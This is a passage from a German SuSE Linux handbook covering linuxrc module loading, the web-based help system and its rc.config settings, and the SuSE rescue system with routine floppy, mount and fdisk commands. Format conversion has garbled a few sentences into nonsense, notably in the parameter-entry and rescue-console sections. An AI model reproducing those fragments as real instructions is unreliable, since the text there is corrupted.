

Abbildung 16.1: Systeminformationen

hda: ST32140A, 2015MB w/128kB Cache, LBA, CHS=1023/64/63 hdb: CD-ROM CDR-S1G, ATAPI CDROM drive Partition check: hda: hda1 hda2 hda3 < hda5 >

Haben Sie einen Kernel gestartet, der bereits einen SCSI-Treiber fest integriert hat, so brauchen Sie natürlich ebenfalls kein SCSI-Modul mehr zu laden. Typische Meldungen bei Erkennung eines SCSI-Adapters und der daran angeschlossenen Geräte:

```
scsi : 1 host.
Started kswapd v 1.4.2.2
scsi0 : target 0 accepting period 100ns offset 8 10.00MHz FAST SCSI-II
scsi0 : setting target 0 to period 100ns offset 8 10.00MHz FAST SCSI-II
 Vendor: QUANTUM Model: VP32210 Rev: 81H8
 Type: Direct-Access ANSI SCSI revision: 02
Detected scsi disk sda at scsi0, channel 0, id 0, lun 0
scsi0 : target 2 accepting period 236ns offset 8 4.23MHz synchronous SCSI
scsi0 : setting target 2 to period 248ns offset 8 4.03MHz synchronous SCSI<br>Vendor: TOSHIBA Model: CD-ROM XM-3401TA Rev: 0283
                  Model: CD-ROM XM-3401TA Rev: 0283
 Type: CD-ROM ANSI SCSI revision: 02
scsi : detected 1 SCSI disk total.
SCSI device sda: hdwr sector= 512 bytes. Sectors= 4308352 [2103 MB] [2.1 GB]
Partition check:
 sda: sda1 sda2 sda3 sda4 < sda5 sda6 sda7 sda8 >
```
## **Laden von Modulen**

Sie wählen aus, welches Modul Sie benötigen. Wurde von der Diskette gebootet, werden nun die entsprechenden Daten von linuxrc eingelesen und Ihnen im Folgenden zur Auswahl dargestellt.

Wenn Sie von CD gebootet haben oder von DOS aus mittels loadlin nachgestartet haben, stehen die Module bereits alle linuxrc zur Verfügung. Dies erspart das langwierige Laden, braucht dafür jedoch mehr Speicher. Hat Ihr Rechner weniger als 8 MB RAM, müssen Sie von Diskette booten.



Abbildung 16.2: Module laden

linuxrc bietet Ihnen die verfügbaren Treiber in einer Liste an. Links sehen Sie den Namen des zuständigen Moduls, rechts eine Kurzbeschreibung der Hardware, für die der Treiber zuständig ist.

Für einige Komponenten gibt es mitunter mehrere Treiber oder neuere Alpha-Treiber. Auch diese werden hier angeboten.

## **Parametereingabe**

Haben Sie den Treiber gefunden, der für Ihre Hardware zuständig ist, positio- $\frac{1}{\sqrt{1-\lambda}}$  and drug the cursor und drücken Sie  $\left(\frac{\overline{(-\lambda)}}{\sqrt{1-\lambda}}\right)$ . Es erscheint eine Maske, in der Sie studien Departure Maske, in der Sie etwaige Parameter für das zu ladende Modul eingeben können. Näheres zu den unterschiedlichen Modulparametern finden Sie in Abschnitt [14.3.4](#page-453-0) auf Seite [438.](#page-453-0)

Hier sei noch einmal darauf hingewiesen, dass im Gegensatz zur Parametereingabe am Kernel-Prompt (MILO, LILO oder SYSLINUX) mehrere Parameter für das gleiche Modul durch Leerzeichen voneinander getrennt werden müssen.

In vielen Fällen ist die genaue Spezifizierung der Hardware gar nicht notwendig; die meisten Treiber finden Ihre Komponenten von alleine. Lediglich bei den Netzwerkkarten und bei älteren CD-ROM-Laufwerken mit eigener Controller-Karte ist die Angabe von Parametern mitunter erforderlich. Probieren Sie es  $j$ edenfalls erst einmal mit  $\overline{\left( \begin{array}{c} \leftarrow \\ \leftarrow \end{array} \right)}$ .

Bei einigen Modulen kann das Erkennen und Initialisieren der Hardware recht **Lange dauern.** Durch Umschalten auf die virtuelle Konsole 4 (**<u></u>**<sup>{</sup>  $\underline{\overline{\text{Alt}}}$  +  $\underline{\overline{\text{F}}}$ ✝  $\frac{1}{F(4)}$ ) können

**16.4 linuxrc**



Abbildung 16.3: Auswahl der SCSI-Treiber

Sie die Meldungen des Kernels während des Ladens beobachten. Vor allem SC-SI-Adapter lassen sich etwas Zeit beim Ladevorgang, da sie auch eine gewisse Zeit warten, bis sich alle angeschlossenen Geräte gemeldet haben.

Wurde das Modul erfolgreich geladen, werden die Meldungen des Kernels von linuxrc angezeigt, sodass Sie sich vergewissern können, dass alles wie vorgesehen gelaufen ist. Ansonsten weisen die Meldungen möglicherweise auf die Ursache des Scheiterns hin.

## **System / Installation starten**

Haben Sie die komplette Kernel-Unterstützung für Ihre Hardware erreicht, so können Sie zum Punkt 'System / Installation starten' weitergehen.

Von hier aus (Abbildung [2.4](#page-50-0) auf Seite [35](#page-50-0)) lassen sich mehrere Vorgänge anstoßen: 'Installation/Update starten', 'Installiertes System booten' (die Rootpartition muss bekannt sein), 'Rettungssystem starten' (vgl. Abschnitt [16.6](#page-514-0) auf Seite [499](#page-514-0)) und 'Live-CD starten'<sup>[3](#page-508-0)</sup>.



## Tipp

Der Punkt 'Live-CD starten' kann z. B. immer dann nützliche Dienste leisten, wenn man ohne eigentliche Festplatten-Installation testen möchte, ob der fragliche Rechner oder das anzuschaffende Notebook überhaupt mit SuSE Linux kompatibel ist – ein solcher Test sollte in jedem zeitgemäßen PC-Laden ohne Umstände möglich sein!

 $\overbrace{\phantom{aaaaa}}$ 

<span id="page-508-0"></span> $3$ Diese Live-CD ("Live-Filesystem") steht nur für x86er Architekturen zur Verfügung.



Abbildung 16.4: Eingabe der Parameter für das Laden eines Moduls

Für die Installation (Abbildung [16.5](#page-508-0) auf der nächsten Seite) und ähnlich auch für das Rettungssystem können Sie verschiedene Quellen wählen (Abbildung [16.7](#page-515-0) auf Seite [501\)](#page-515-0).



Abbildung 16.5: Auswahl des Quellmediums in linuxrc

## <span id="page-510-0"></span>**16.5 Das Hilfesystem für SuSE Linux**

Das Hilfesystem ist komponenten-orientiert aufgebaut und kann über beliebige Webbrowser abgefragt werden (unter der grafischen Oberfläche vgl. oben Abbildung [1.1](#page-22-0) auf Seite [8](#page-22-0) bzw. auf der Text-Konsole vgl. hier Abbildung [16.6](#page-510-0) auf der nächsten Seite), wenn Sie wollen, sogar netzweit.

Der zentrale Baustein des Systems befindet sich in Paket susehilf, Serie doc (Dokumentation). Je nach gewünschtem Umfang bzw. nach erforderlicher Funktionalität sind darüber hinaus die folgenden Pakete zu installieren (zum Vorgang der Installation vgl. Abschnitt [3.4.3](#page-121-0) auf Seite [106\)](#page-121-0). Die essentiell wichtigen Pakete werden automatisch installiert, wenn Sie die Standard-Installation von YaST aus durchführen – also bitte keine Panik, falls Sie für den Moment den Überblick zu verlieren scheinen  $:=\)$ 

**Paket apache, Serie n:** Apache, der lokale WWW-Server.

- **Paket sdb, Serie doc:** das Grundpaket mit der Suchfunktionalität für die SDB.
- **Paket sdb\_de, Serie doc:** die Texte der Support-Datenbank (SDB), deutschsprachig.
- **Paket susepak, Serie doc:** falls Sie die Paket-Beschreibungen einmal in Ruhe studieren möchten. . .
- **Paket howtodeh, Serie doc:** die Howto-Dokumente, deutschsprachig.
- **Paket howtoenh, Serie doc:** die Howto-Dokumente, englische Version (in der Regel natürlich aktueller als die Übersetzungen).
- **Paket ldp, Serie doc:** Bücher, FAQs etc. des Linux Documentation Project (LDP) in HTML.



Abbildung 16.6: Startseite des Hilfesystems (lynx)

**Paket rman, Serie ap:** enthält http-rman.

- **Paket inf2htm, Serie doc:** Damit ist es möglich, die Info-Dokumente (vgl. Abschnitt [1.4.3](#page-23-0) auf Seite [8\)](#page-23-0) mit dem WWW-Browser zu lesen; die Dokumente werden "on-the-fly" konvertiert.
- **Paket dochost, Serie n:** eine Maschinerie für einen zentralen Dokumenten-Server im Netz. Bitte machen Sie sich mit /usr/share/doc/packages/ dochost/README.SuSE vertraut!
- **Paket htdig, Serie n:** zum Erstellen eines Suchindex über alle WWW-Dokumente, die auf dem Rechner (oder im lokalen Netz) installiert sind; der Rechner wird zu einer kleinen Web-Suchmaschine.

Paket dochost und Paket htdig sind nicht zwingend erforderlich, aber um die volle Funktionalität zu erlangen, sind diese Pakete sehr nützlich.

## <span id="page-511-0"></span>**16.5.1 Konfiguration für Einzelplatz bzw. Serversystem**

Setzen Sie in /etc/rc.config die Variablen für ein Einzelplatzsystem wie in Datei [16.5.1](#page-511-0) auf der nächsten Seite aufgelistet (am besten mit YaST, wie in Abschnitt [3.6.12](#page-141-0) auf Seite [126](#page-141-0) und speziell auf Seite [519](#page-529-0) erklärt). Dies setzt natürlich voraus, dass Ihr System sonne.kosmos.all heißt; andernfalls müssen Sie die von *Ihnen* vergebenen Namen verwenden.

Der inetd (engl. *inet daemon*) sollte in jedem Fall gestartet werden; dieser Daemon wird u. a. für den Zugriff auf ☞*[Manpages](#page-622-0)* via http-rman benötigt. httprman funktioniert nur dann, wenn dieser Dienst in /etc/hosts.deny *nicht* abgeschaltet ist.

Sorgen Sie dafür, dass der HTTP-Server (apache) beim Booten gestartet wird; dafür ist **START\_HTTPD** auf yes zu setzen.

START\_INETD="yes" START\_HTTPD="yes" DOC\_SERVER="yes" DOC\_HOST="sonne.kosmos.all " DOC\_ALLOW="LOCAL .kosmos.all "

Datei 16.5.1: /etc/rc.config für Einzelplatz bzw. Serversystem

**DOC\_SERVER** legt fest, ob von diesem Rechner die Dokumente zur Verfügung gestellt werden sollen; diese Variable muss auch dann auf yes gesetzt werden, wenn man – wie z. B. im Falle eines Einzelplatzsystems – lokalen Zugriff auf die Dokumente haben möchte. **DOC\_HOST** gibt den Namen den Dokumentenservers an (hier: sonne.kosmos.all). **DOC\_ALLOW** ist eine sicherheitsrelevante Einstellung; dort sind die Rechner bzw. Domains einzutragen, denen Zugriff auf die Manpages gestattet werden soll. Wenn Sie den Zugriff für eine komplette Domain freigeben wollen, vergessen Sie nicht den führenden Punkt '.' vor dem Namen!



Hinweis

Beachten Sie, dass nach jeder Änderung der Variablen **SuSEconfig** laufen muss; wenn Sie mit YaST arbeiten, geschieht dies beim Verlassen der Maske automatisch.

 $\overbrace{\phantom{aaaaa}}$ 

Die Volltextsuche ist erst verfügbar, wenn die Indizes für ht://Dig (Paket htdig) erzeugt sind. Die Indizes sind z. Z. ca. 70 MB groß. Unter /opt/www/htdig sollten während der Initialisierung der Datenbank mindestens 200 MB freier Plattenplatz vorhanden sein. Die Initialisierung geschieht durch die Eingabe von:

```
erde:~ # suserundig
```
Das Skript **/usr/sbin/suserundig** wertet die Konfigurationsdatei /opt/ www/htdig/conf/susedig.conf aus und legt die Indizes an. Treten Veränderungen des Datenbestands ein (z. B. nach dem Update der HTML-Dokumente), dann muss **suserundig** erneut aufgerufen werden.

## <span id="page-512-0"></span>**16.5.2 Konfiguration für einen Client-Rechner**

In einer vernetzen Umgebung möchten Sie möglicherweise nicht auf allen Rechnern die komplette Dokumentation installieren, ist auch nicht notwendig! Installieren Sie von allen oben genannten Paketen auf dem Client *nur* das Paket dochost, Serie n und setzen Sie in /etc/rc.config die Variablen wie in Datei [16.5.2](#page-512-0) auf der nächsten Seite.

Dies funktioniert natürlich nur dann, wenn die Dokumentation tatsächlich auf sonne.kosmos.all installiert ist!

```
DOC_SERVER="no"
DOC_HOST="sonne.kosmos.all"
DOC_ALLOW=""
```
Datei 16.5.2: /etc/rc.config für einen Client-Rechner

## **16.5.3 Das Hilfesystem benutzen**

Wenn das Hilfesystem – wie oben beschrieben – installiert ist, können Sie es entweder mit dem Befehl **hilfe** oder **susehelp** aufrufen. Oder Sie geben direkt in einem WWW-Browser die URL [http://localhost/doc/susehilf/](http://localhost/doc/susehilf/index.html) [index.html](http://localhost/doc/susehilf/index.html) oder [http://sonne.kosmos.all/doc/susehilf/index.](http://sonne.kosmos.all/doc/susehilf/index.html) [html](http://sonne.kosmos.all/doc/susehilf/index.html) ein; sonne.kosmos.all funktioniert auch hier natürlich nur, wenn Sie Ihren Rechner bzw. den Dokumentenserver so genannt haben.

## <span id="page-514-0"></span>**16.6 Das SuSE Rettungssystem**

## **Überblick**

SuSE Linux enthält – unabhängig vom Installations-System – ein selbstständiges Linux-Rettungssystem<sup>[4](#page-514-1)</sup>, mit dem Sie in Notfällen "von außen" an alle Ihre Linux-Partitionen auf den Festplatten wieder herankommen. Bestandteil des Rettungssystems ist eine sorgfältige Auswahl von Hilfsprogrammen, mit denen Sie genügend Werkzeug zur Verfügung haben, um eine Vielzahl von Problemen mit unzugänglich gewordenen Festplatten, fehlerhaften Konfigurationsdateien usw. zu beheben.

Das Rettungssystem besteht aus einer Bootdiskette bzw. einer bootbaren SuSE Linux-CD sowie einem "Rescue"-System, das sich bei SuSE Linux von ganz unterschiedlichen Medien (Diskette, CD, aus dem Netz, ja sogar direkt vom SuSE-FTP-Server) nachladen lässt. – Alles in allem eine spannende Angelegenheit.

#### **Vorarbeiten**

Da Sie die Bootdiskette jederzeit anhand der richtigen Abbilddatei auf der CD unter /disks neu erzeugen können, bildet es eine recht sichere Rückendeckung. Neben der Bootdiskette wird von der CD im Minimalfall lediglich die Datei /disks/rescue benötigt, die das komprimierte Abbild eines kleinen Root-Dateisystems enthält. Wenn Sie diese Datei mit den Linux-Befehlen

```
erde: # /sbin/badblocks -v /dev/fd0 1440
erde: # dd if=/cdrom/disks/rescue of=/dev/fd0 bs=18k
oder mit dem DOS-Befehl (angenommen, Q: ist unter DOS das CD-ROM-Lauf-
werk)
```
Q:\> **cd** \**dosutils**\**rawrite**

```
Q:\dosutils\rawrite> rawrite.exe
```
auf eine zweite fehlerfreie "Rettungs"-Diskette schreiben, können Sie das Rettungssystem auch von der Bootdiskette und dieser Rettungsdiskette laden; die Rettungsdiskette lässt sich auch mit YaST erstellen (vgl. Abschnitt [3.6.2](#page-130-0) auf Seite [115\)](#page-130-0). Die Rettungsdiskette basiert z. Z. bewusst auf der libc5 (SuSE Linux 5.3); nur so ist es möglich, einige Programme auf der Diskette unterzubringen (einen ☞*[Editor](#page-618-0)*, fdisk, e2fsck etc.) – die glibc wäre von der Größe her zu umfangreich.

Die Rettungsdiskette lässt sich übrigens nicht mounten, da sie ja kein Dateisystem, sondern nur das komprimierte Abbild eines solchen enthält (das unkomprimierte Abbild wäre mit etwa 3 MB für eine Diskette zu groß). Wenn Sie trotzdem einmal hineinschauen wollen, müssen Sie die Abbilddatei dekomprimieren und dann das unkomprimierte Abbild (als Benutzer 'root') mounten. Dies setzt voraus, dass Ihr Linux-Kernel das *loop-Device* unterstützt und geht dann wie folgt:

<span id="page-514-1"></span><sup>4</sup>Genau genommen sind es mittlerweile 2 Stück (weiter unten dazu mehr) – oder gar 3 Stück, falls man geneigt ist, das startbare "Live-Filesystem" auch als ein Rettungssystem zu betrachten; zum Live-Filesystem vgl. Abschnitt [3.6.4](#page-134-0) auf Seite [119.](#page-134-0)

```
erde: # cp /cdrom/disks/rescue /root/rescue.gz
erde: # gunzip /root/rescue.gz
erde: # mount -t ext2 -o loop /root/rescue /mnt
Unter /mnt können Sie nun den Inhalt des Rettungssystems in aller Ruhe durch-
forsten.
```


## Hinweis

Halten Sie einige geprüfte Boot- und Rettungsdisketten an sicheren Orten bereit. Der geringe Aufwand für Erzeugung und Pflege steht in keinem Verhältnis zu der Arbeit und dem Zeitverlust, wenn Sie im Notfall keine zur Hand haben (und Sie dann etwa auch noch das CD-ROM-Laufwerk im Stich lässt).

 $\overbrace{\phantom{aaaaa}}$ 

## **Rettungssystem starten**

Das Rettungssystem wird wie eine Installation von der SuSE-Bootdiskette bzw. der bootbaren CD 1 gestartet. Die Schritte im Einzelnen:

- 1. *Voraussetzung:* das Disketten- bzw. CD-ROM-Laufwerk ist bootfähig (nötigenfalls muss man im CMOS-Setup die Boot-Reihenfolge ändern).
- 2. System mit der SuSE-Bootdiskette bzw. der CD 1 starten. Geben Sie am Bootprompt entweder yast1 oder manual; bei manual haben Sie die Möglichkeit, selbstständig die notwendigen Kernel-Module zu laden.
- 3. Sprache, Tastatur usw. wie bei der Installation im linuxrc einstellen, bis Sie beim Hauptmenü angelangt sind.
- 4. Wählen Sie im Hauptmenü 'Installation/System starten'.
- <span id="page-515-0"></span>5. Wenn Sie mit der *Bootdiskette* gestartet haben, legen Sie nun die Installations-CD oder die Diskette (rescue) mit dem komprimierten Abbild des Rettungssystems ein.
- 6. Wählen Sie im Menü 'Installation/System starten' den Punkt ' Rettungssystem starten' (vgl. Abbildung [2.4](#page-50-0) auf Seite [35](#page-50-0)) und geben Sie dann das gewünschte Quellmedium an (Abbildung [16.7](#page-515-0) auf der nächsten Seite):
	- '**CD-ROM**': Dies ist der "Normalfall". linuxrc wird ein komfortables System laden (.../suse/images/rescue). Um diesen Weg beschreiten zu können, muss der Rechner über mindestens 16 MB RAM (Arbeitsspeicher), besser 24 MB verfügen. – Übrigens, gleichzeitig wird /cdrom exportiert; so ist es also möglich, das Rettungssystem bequem zu starten und dann von *dieser* CD aus eine Netz-Installation durchzuführen (die notwendigen /etc/rc.config mit den richtigen Werten versorgen und dann SuSEconfig aufrufen; vgl. Abschnitt [17.5](#page-525-0) auf Seite [510](#page-525-0) ff.).



Abbildung 16.7: Quellmedium für das rescue-System

- **'Netzwerk (NFS)':** rescue-System via NFS aus dem Netz holen; dazu ist es natürlich erforderlich, dass Sie den Treiber für Ihre Netzwerkkarte zuvor geladen haben ; vgl. dazu auch die allgemeinen Hinweise in Abschnitt [2.4.2](#page-69-0) auf Seite [54](#page-69-0).
- **'Netzwerk (FTP)':** rescue-System via FTP aus dem Netz holen; Netzwerkkartentreiber nicht vergessen!
- **'Festplatte':** rescue-System von Festplatte laden.
- **'Diskette':** rescue-System von der wie oben beschriebenen Diskette starten; diese Variante funktioniert auch dann, wenn der Rechner nur über wenig RAM verfügt.

Das Rettungssystem wird nun dekomprimiert und als neues Root-Dateisystem in eine RAM-Disk geladen, gemountet und gestartet. Es ist damit betriebsbereit.

## **Mit dem Rettungssystem arbeiten**

Das Rettungssystem stellt Ihnen unter  $\overline{(\underline{A}+\underline{F})}$  bis  $\overline{(\underline{A}+\underline{F})}$  mindestens drei Das Kenungssystem sieht militär (<u>ALC)</u> + (<u>FL</u>) ofs (<u>ALC</u>) + (FL) mindestens dien<br>virtuelle Konsolen zur Verfügung, an denen Sie sich als Benutzer 'root' ohne Passwort einloggen können. Mit  $(\overline{A \uparrow t}) + (\overline{F10})$  kommen Sie zur Systemkonsole  $\frac{H(L)}{L} + \frac{H(L)}{L}$  mit den Meldungen von Kernel und syslog.

Unter /bin finden Sie die Shell und Utilities (z. B. mount); eine Anzahl wichtiger Datei- und Netz-Utilities, unter anderem e2fsck zum Überprüfen und Reparieren von Dateisystemen liegen unter /sbin. In /sbin liegen auch die wichtigsten Binaries für die Systemverwaltung wie fdisk, mkfs, mkswap, init, shutdown, sowie für den Netzwerkbetrieb ifconfig, route und netstat.

Als Editor ist der vi unter /usr/bin verfügbar; hier sind auch weitere Tools (grep, find, less etc.) und vor allen Dingen auch telnet zu finden.

#### **Beispiel: Zugriff auf das normale System**

<span id="page-517-0"></span>Zum Mounten Ihres Linux-Systems auf der Platte ist der Mountpoint /mnt gedacht; Sie können natürlich für eigene Zwecke weitere Verzeichnisse erzeugen und als Mountpoints verwenden.

Nehmen wir als Beispiel einmal an, Ihr normales System setzt sich laut /etc/ fstab zusammen wie im Beispiel Datei [16.6.1.](#page-517-0)



Datei 16.6.1: Beispiel: /etc/fstab

Dann mounten Sie es Schritt für Schritt unter /mnt mit den folgenden Befehlen (Reihenfolge beachten!):

```
erde:/ # mount /dev/sdb3 /mnt
erde:/ # mount /dev/sdb6 /mnt/usr
```
Nun haben Sie Zugriff auf Ihr ganzes System und können z. B. Fehler in Konfigurationsdateien wie /etc/fstab, /etc/passwd, /etc/inittab – die jetzt natürlich unter /mnt/etc statt /etc liegen! – bereinigen.

*Jeder* erfahrene Linux-Benutzer nimmt bei frühester Gelegenheit einen Ausdruck (Hardcopy) von /etc/fstab und dem Output des Befehls

erde: # **fdisk -l /dev/**<**disk**>

"zu den Akten"; anstelle von  $\langle \text{disk} \rangle$  setzen Sie bitte der Reihe nach die Devicenamen Ihrer Festplatten ein, z. B. hda (vgl. die Aufstellung in Abschnitt [D.1](#page-600-0) auf Seite [585](#page-600-0)). Selbst komplette verlorene Partitionen lassen sich mit Linux fdisk oft einfach wieder durch Neu-Anlegen zurückgewinnen, *wenn* genau bekannt ist, wo die Partitionen vorher auf der Festplatte waren.

#### **Beispiel: Dateisysteme reparieren**

